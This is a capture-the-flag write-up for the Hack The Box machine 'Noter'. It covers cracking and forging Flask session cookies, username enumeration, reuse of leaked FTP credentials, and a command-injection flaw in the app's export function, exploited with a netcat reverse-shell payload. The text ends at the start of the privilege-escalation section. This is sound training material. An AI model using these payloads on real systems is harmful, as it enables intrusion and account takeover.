HTB boot2root - Noter (Medium)
Noter is a medium difficulty linux box.
If you are italian you might want to check out the related video.
This machine consists in abusing a flask-jwt signed with a weak password, some user enumeration of a custom webapp as well as some minor ftp enumeration, some custom python code review to spot an RCE, and finally a privilege escalation that abuses an instance of mysql executed as the root user by loading a dynamic library with custom code.
Enjoy the read!
First scans#
Quick scans with nmap reveal the following
root@kali# nmap -p- noterWith more specific scans to understand more about port 5000 we get
root@kali# nmap -sC -sV noterAs we can see, we have an ftp server, an ssh server and a webapp written in python. We'll start from the webapp.
Webapp enumeration and cookie tampering with flask-unsign#

By going to http://noter:5000 we get a webapp which seems to be a noter application, that is, an application for taking and viewing notes.

Let us register a new user with the credentials "leonardo:admin".
After having succesfully registered the user, we can login into the application, add new notes, and view the notes already added.


What's interesting about this application is the flask cookie that is generated and signed by the server after the login is correctly authenticated.
GET /dashboard HTTP/1.1
Host: noter:5000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://noter:5000/add_note
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=.eJwNxcEJwCAQBMBWZN9W4DdlBJFDNyZgFDx9ib0n85mFcBXRmwp3LpjxB50xUhUWtQ2ao1MGE_z2FqXlzBSeCjf6pMVU9iov4VDYqvTUsD8X8h4l.Yx4DzQ.v9IYv9ykatzIcC5DGbN6QlNrRTg
Connection: close
In particular the cookie value is the following one
.eJwNxcEJwCAQBMBWZN9W4DdlBJFDNyZgFDx9ib0n85mFcBXRmwp3LpjxB50xUhUWtQ2ao1MGE_z2FqXlzBSeCjf6pMVU9iov4VDYqvTUsD8X8h4l.Yx4DzQ.v9IYv9ykatzIcC5DGbN6QlNrRTg To view the content of such cookie we can use the tool flask-unsign as follows
root@kali# flask-unsign --decode --cookie '.eJwNxcEJwCAQBMBWZN9W4DdlBJFDNyZgFDx9ib0n85mFcBXRmwp3LpjxB50xUhUWtQ2ao1MGE_z2FqXlzBSeCjf6pMVU9iov4VDYqvTUsD8X8h4l.Yx4DzQ.v9IYv9ykatzIcC5DGbN6QlNrRTg'When executed it gives back the following dictionary encoded value
{
 "_flashes": [("success", "note Created")],
 "logged_in": True,
 "username": "leonardo"
}
as we can see, the cookie contains information about the username, whether the user is currently logged in, and also other potential flashes messages which are shown after certain actions, such as the creation of a new note.
We can break the cookie to obtain the secret used to sign it by using the same tool, flask-unsign but this time with a wordlist such as rockyou.txt.
root@kali# flask-unsign --wordlist ~/repos/wordlists/rockyou.txt --unsign --cookie '.eJwNxcEJwCAQBMBWZN9W4DdlBJFDNyZgFDx9ib0n85mFcBXRmwp3LpjxB50xUhUWtQ2ao1MGE_z2FqXlzBSeCjf6pMVU9iov4VDYqvTUsD8X8h4l.Yx4DzQ.v9IYv9ykatzIcC5DGbN6QlNrRTg' --no-literal-evalAs we can see, the secret used to sign the cookie seems to be the value secreet123. This allows us to forge new valid cookies with our arbitrary data
root@kali# flask-unsign --sign --cookie "{'logged_in': True, 'username': 'prova'}" --secret 'secret123'To actually use this ability to forge new valid cookies we first have to enumerate the proper users of the webapp. This can be done by abusing an information leakage that happens in the login page.

In particular, if we try to login with a username that already exists, such as the one we created, say "leo", we get the message "Invalid login"
If we instead login with a username that does not exist, we get the message "Invalid credentials", which is a different message from the one before.

This means that we can infer if a username exists or not depending on how the server replies to use. Let us then use this fact with a fuzzing tool like wfuzz and a wordlist of usernames such as SecLists/Usernames/xato-net-10-million-usernames-dup.txt to figure out which users exist on the webapp.
By considering that the POST request for a proper login has the following structure
POST /login HTTP/1.1
Host: noter:5000
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://noter:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://noter:5000/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

username=asd&password=asd
we can fuzz with wfuzz as follows
root@kali# wfuzz -z file,xato-net-10-million-usernames-dup.txt -d "username=FUZZ&password=asd" --ss "Invalid login" http://noter:5000/loginAs we can see, blue seems to be a valid user.
We can test our hypothesis by creating the following valid cookie
root@kali# flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secret 'secret123'We can then put the cookie into the browser to login as blue and view his notes

There are two different notes saved in his account, which are the following:
- Noter Premium Membershipoutput
Noter Premium Membership Written by ftp_admin on Mon Dec 20 01:52:32 2021 Hello, Thank you for choosing our premium service. Now you are capable of doing many more things with our application. All the information you are going to need are on the Email we sent you. By the way, now you can access our FTP service as well. Your username is 'blue' and the password is 'blue@Noter!'. Make sure to remember them and delete this. (Additional information are included in the attachments we sent along the Email) We all hope you enjoy our service. Thanks! ftp_admin - Before the weekendoutput
Before the weekend
Written by blue on Wed Dec 22 05:43:46 2021

  ,* Delete the password note
,* Ask the admin team to change the password
Ftp enumeration#
From the previous notes, we see that the ftp credentials for the user blue are
blue:blue@Noter!By logging into the ftp server we get the following
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1002     1002         4096 May 02 23:05 files
-rw-r--r--    1 1002     1002        12569 Dec 24  2021 policy.pdf
226 Directory send OK.
Notice in particular the file policy.pdf. We can download it and read it to read the following phrase
Default user-password generated by the application is in the format of "username@site_name!" (This applies to all your applications)
By combining this knowledge with the fact that the first message in the blue's dashboard was signed by the user ftp_admin, we can infer that its still using the default password, which, following the logic of the application, should be ftp_admin@Noter!. Therefore we find the new following credentials
ftp_admin:ftp_admin@Noter!By logging once again into the ftp server with these new credentials, we find two backups of the code that is running live on the webapp.
leo@kali:~/repos/htb/machines/noter$ ftp noter
Connected to noter.
220 (vsFTPd 3.0.3)
Name (noter:leo): ftp_admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1003     1003        25559 Nov 01  2021 app_backup_1635803546.zip
-rw-r--r--    1 1003     1003        26298 Dec 01  2021 app_backup_1638395546.zip
226 Directory send OK.
Code analysis and RCE#
By downloading, extracting and analyzing those two zips, we discover that the latest version of the two, which is app_backup_1638395546.zip, contains also the code for the exporting function, which can be done both remotely and locally. We'll focus on the remote one as the other seems to not work correctly.
The function of interest is reported below
@app.route('/export_note_remote', methods=['POST'])
@is_logged_in
def export_note_remote():
    if check_VIP(session['username']):
        try:
            url = request.form['url']

            status, error = parse_url(url)

            if (status is True) and (error is None):
                try:
                    r = pyrequest.get(url,allow_redirects=True)
                    rand_int = random.randint(1,10000)
                    command = f"node misc/md-to-pdf.js  $'{r.text.strip()}' {rand_int}"
                    subprocess.run(command, shell=True, executable="/bin/bash")

                    if os.path.isfile(attachment_dir + f'{str(rand_int)}.pdf'):

                        return send_file(attachment_dir + f'{str(rand_int)}.pdf', as_attachment=True)

                    else:
                        return render_template('export_note.html', error="Error occured while exporting the !")

                except Exception as e:
                    return render_template('export_note.html', error="Error occured!")


            else:
                return render_template('export_note.html', error=f"Error occured while exporting ! ({error})")

        except Exception as e:
            return render_template('export_note.html', error=f"Error occured while exporting ! ({e})")

    else:
        abort(403)
As we can see, this code uses the pyrequest library to perform a GET request to a url which is given by the user in the POST request. After the request is done, the md-to-pdf.js code is executed with node. Note however how the command is constructed
command = f"node misc/md-to-pdf.js  $'{r.text.strip()}' {rand_int}"
subprocess.run(command, shell=True, executable="/bin/bash")
As we can see, we're running subprocess.run with a command string of which we seem to be able to control the r.text.strip() value. This looks highly vulnerable to an RCE.
To test our hypothesis we can start a python local web server. Note however that in the url we specify in the request we send to the server through the webapp we have to explictly request an .md resource, as initially the url is filtered through the parse_url function.
def parse_url(url):
    url = url.lower()
    if not url.startswith ("http://" or "https://"):
        return False, "Invalid URL"

    if not url.endswith('.md'):
            return False, "Invalid file type"

    return True, None
So, to understand if we have connectivity, we can start with a simple .md file

To actually bypass the $'{r.text.strip()}' string construction and put a reverse shell in the payload we can observe with the following helper python script that by putting an initial ' ; we can add our arbitrary code which will be executed by the server
#!/usr/bin/env python3

# this script is saved on a file called test.py

text = "' hello # "
rand_int = "1999"
command = f"node misc/md-to-pdf.js  $'{text.strip()}' {rand_int}"
print(command) leo@kali:~/repos/htb/machines/noter/src$ python3 test.py
node misc/md-to-pdf.js $'' hello #' 1999 This means that the following payload should work
echo "' ; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|/bin/nc YOUR_IP YOUR_PORT >/tmp/f ; # " > test.md and indeed, it does work, as it gets us a reverse shell

Once inside we can immediately obtain the user flag which is situated in /home/svc/user.txt. Let us continue with privilege escalation.
Privilege escalation with mysql as root#
Even though we cannot check all processes with ps aux, we know from the code that there is an instace of mysql running, and if we check the ports with netstat we see port 3306 open locally, which is typically the port used by mysql
svc@noter:~$ netstat -ltpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5000            0.0.0.0:*               LISTEN      1250/python3
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::21                   :::*                    LISTEN      -
